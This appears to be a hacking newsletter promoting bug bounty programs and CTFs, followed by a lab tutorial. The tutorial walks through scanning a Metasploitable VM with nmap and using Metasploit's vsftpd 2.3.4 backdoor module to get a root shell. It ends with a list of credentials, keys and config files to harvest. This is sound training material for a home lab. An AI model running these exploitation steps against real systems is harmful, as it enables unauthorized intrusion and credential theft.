🎯 WEEKLY BRIEF
Hey everyone, time to start a new week. New targets + New opportunities.
This week I introduce eight new programs for you to start hacking into!
There are also three new CTF’s for you to check out this weekend (WITH PRIZES).
We are going to be focusing on Metasploit today, with an example for you to set up your own lab environment.
If you have never set up an exploit in a controlled setup before, now is the time.
🚀 TOP PROGRAMS TO HACK THIS WEEK
Here are eight programs for you to start hacking this week! Get that bank 🤑
📅 Upcoming Events & CTFs
Name | Date | Prizes |
|---|---|---|
03/07 → 03/08 | TBD | |
03/07 → 03/09 | →Pentesting certs →Web app security certs →Pro tool licenses →Cybersecurity training | |
03/07 | →TryHackMe Subscriptions →Offensive security course |
Ⓜ Metasploit
Metasploit is a penetration testing tool used to find vulnerabilities, exploit weaknesses, simulate real world attacks, and test security.
The attack flow of using Metasploit usually looks like this:
Find a vulnerability in recon.
Select an exploit listed in Metasploit.
Configure your target settings.
Launch the attack.
See results. ʘ‿ʘ
Only use it for authorized penetration tests, labs, and CTF’s. If not, thats a big no no = illegal.
Getting Set Up
We are going to be setting up a little testing environment with an attacker, and a target.
I want YOU to set up a Kali Linux virtual machine. See my VM setup tutorial HERE. Instead of using Ubuntu, use the Pre Built Kali virtual machine for VMware.
In VMware go to file → open → select the unzipped Kali file.
Make sure your VM is set up with network address translation, it should be automatically set that way.
Right click your VM on the left side → settings → network adapter → make sure you select NAT. (•‿•)

Target Machine
Go to rapid7 and download a metasploitable machine.
Unzip this file and open it the same way you did for your Kali machine in VMware.
Make sure this machine is set up with NAT.
Have both your attacking machine (Kali) and metasploitable machine open at the same time.
You should be greeted with a login screen.

We don’t know these credentials. ¯\_(ツ)_/¯
Scan Your Network
Open your terminal on your Kali machine, figure out your IP address / subnet you want to scan. (The target machine is on the same network as us)
ip a 
Scan your subnet using Nmap to discover other IP addresses.
sudo nmap -sP 192.168.50.0/24 - (replace with your subnet address)
We can tell that the metasploitable machines address is 192.168.50.140 (REMEMBER YOUR TARGET MACHINE ADDRESS) because:
192.168.50.1 is the router / default gateway.
192.168.50.2 is often the virtual DNS server in VMware environments.
192.168.50.136 is our machine. 😂
192.168.50.254 is the broadcast address.
Scanning that specific target
Next scan that target address to see open ports.
nmap 192.168.50.140 - replace with your target address
Woah… thats a lot of open ports. Lets focus on FTP.
FTP is dangerous as an open port because it transmits usernames, passwords, and data in plaintext files, allowing attackers to intercept credentials and gain access.
Lets do a more advanced scan now to see what versions are running.
nmap -sV 192.168.50.140 - replace with your target address
We can see that the FTP service is running on version vsftpd 2.3.4. (remember this!)
Now that our recon is done, lets start using Metasploit!
Launch Metasploit
Open your terminal on your Kali machine, and run this one command:
msfconsole
Metasploit console :0
Search for exploits
Lets search for our specific FTP versions exploit.
Inside the Metasploit console type:
search vsftpd 2.3.4
This will show, well you guessed it… the exploit you needed.
Select Exploit
While your still in the msfconsole:
use exploit/unix/ftp/vsftpd_234_backdoor
Check options to display things like:
RHOSTS: Target IP.RPORT: Target port.LHOST: Your IP for reverse shells.PAYLOAD: Runs on a system after exploit runs.
show options
Configure Target
Set the target IP address to be the metasploitable machine:
set RHOSTS 192.168.50.140 (your target IP) LAUNCH YOUR ATTACK:
exploit (give this a second to run)
You can see now after typing:
whoamiYou are now the root of the target machine!
See Contents
Type ls inside the shell to see the contents of this machine.

Now that you are in, you can find the following:
Password files
SSH keys
Saved credentials
Config files
Database connection strings
